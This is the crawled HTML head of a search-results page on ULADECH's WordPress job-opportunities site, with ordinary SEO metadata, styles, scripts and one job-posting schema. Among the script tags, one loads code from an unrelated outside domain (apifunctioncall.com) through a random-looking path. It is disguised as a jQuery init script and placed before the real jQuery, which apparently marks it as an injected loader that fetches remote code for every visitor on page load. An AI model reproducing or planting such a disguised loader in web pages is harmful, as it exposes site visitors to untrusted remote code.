

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oportunidadeslaborales.uladech.edu.pe/jobs/?post_type=noo_job&s=sistemas&paged=55&display=grid
body_size: 137157
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
<title>You searched for sistemas - Página 55 de 89 - Oportunidades Laborales ULADECH</title>
<meta name='robots' content='noindex, follow, max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="prev" href="https://oportunidadeslaborales.uladech.edu.pe/search/sistemas/page/54/" />
<link rel="next" href="https://oportunidadeslaborales.uladech.edu.pe/search/sistemas/page/56/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="You searched for sistemas - Página 55 de 89 - Oportunidades Laborales ULADECH" />
<meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/search/sistemas/" />
<meta property="og:site_name" content="Oportunidades Laborales ULADECH" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="You searched for sistemas - Página 55 de 89 - Oportunidades Laborales ULADECH" />
<meta name="twitter:site" content="@uladechcatolica" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization","name":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","url":"https://oportunidadeslaborales.uladech.edu.pe/","sameAs":["https://www.facebook.com/uladechcatolicaoficial","https://www.linkedin.com/company/universidad-cat-lica-los-angeles-de-chimbote","https://twitter.com/uladechcatolica"],"logo":{"@type":"ImageObject","@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo","url":"https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/02/logo-principal-uladech-small3.png","width":294,"height":52,"caption":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote"},"image":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo"}},{"@type":"WebSite","@id":"https://oportunidadeslaborales.uladech.edu.pe/#website","url":"https://oportunidadeslaborales.uladech.edu.pe/","name":"Oportunidades Laborales ULADECH","description":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","publisher":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://oportunidadeslaborales.uladech.edu.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"SearchResultsPage","@id":"https://oportunidadeslaborales.uladech.edu.pe/search/sistemas/page/55/#webpage","url":"https://oportunidadeslaborales.uladech.edu.pe/search/sistemas/page/55/","inLanguage":"es","name":"You searched for sistemas - P\u00e1gina 55 de 89 - Oportunidades Laborales ULADECH","isPartOf":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#website"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed" href="https://oportunidadeslaborales.uladech.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed de los comentarios" href="https://oportunidadeslaborales.uladech.edu.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Empleos Feed" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Leer menos","moreLink":"Lee mas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;language=es_ES&amp;libraries=places&amp;key=AIzaSyDerAJaPg5TEWsgThvnoCRa7BlNFGCnhvY" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"1","componentRestrictions":"PE","types":"(regions)","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oportunidadeslaborales.uladech.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
        <script type="application/ld+json">
        {
            "@context" : "http://schema.org/",
            "@type" : "JobPosting",
            "title" : "Analista de Tesorería",
            "description" : "CAS N° 17 - Código CAS17-AT02: Analista de Tesorería 
Número de vacantes: 1
Formación Académica: Título/ Licenciatura en Economía, Contabilidad o Administración.
Experiencia:
• Experiencia laboral general(Sea en el Sector Público o Privado): Dos (02) años
• Experiencia específica (en la función o la materia): Dos (02) anos
• Nivel mínimo del puesto: Auxiliar o Asistente
Conocimientos técnicos:
Manejo de herramientas informáticas y sistemas administrativos, conocimientos en tributación, ley de contrataciones del Estado.
 Curso y/o Programas de especialización: Cursos, charlas y/o talleres relacionados al SIAF y afines al objeto de la convocatoria.
Lugar de prestación del servicio: Zona Registral N° Vil - Sede Huaraz, oficina administrativa
Remuneración: S/. 3,000.00 Soles
Plazo para Postular: 22 de noviembre de 2022
COMO POSTULAR: Recepción de Fichas de Inscripción de postulantes (Anexos 2A) A través del correo: convocatorias_huaraz@sunarp.gob.pe de 08.00 a.m. a 17:00 p.m. Colocar en el asunto: Proceso CAS N° 17-2022-ZRVII y Código de plaza a postular, Apellidos y Nombres (del postulante) NOTA: El/la postulante sólo puede presentarse a un puesto a convocar.
• Descarga aquí Bases(Convocatoria completa, Cronograma y anexos)",
            "datePosted": "2022-11-21 13:10:09",
            "validThrough": "2022-11-22 00:00:00",
            "employmentType": "Contrato",
            "hiringOrganization" : {
                "@type" : "Organization",
                "name" : "Superintendencia  Nacional de Registros Públicos (SUNARP).",
                "logo" : "https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-200x200.jpg"
            },
            "jobLocation" : {
                "@type" : "Place",
                "address" : {
                    "@type" : "PostalAddress",
                                        "addressLocality" : "",
                    "addressRegion" : "",
                                        "addressCountry": "PE"
                }
            },
            
            "baseSalary" : {
                "@type" : "MonetaryAmount",
                "currency" : "PEN",
                "value" : {
                    "@type" : "QuantitativeValue",
                    "value" : 0,
                    "unitText" : "hour"
                }
            }
                }

        </script>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-100x100.png" sizes="32x32" />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" />
<meta name="msapplication-TileImage" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!--[if lt IE 9]>
<script src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89916672-18"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-89916672-18');
    </script>

</head>

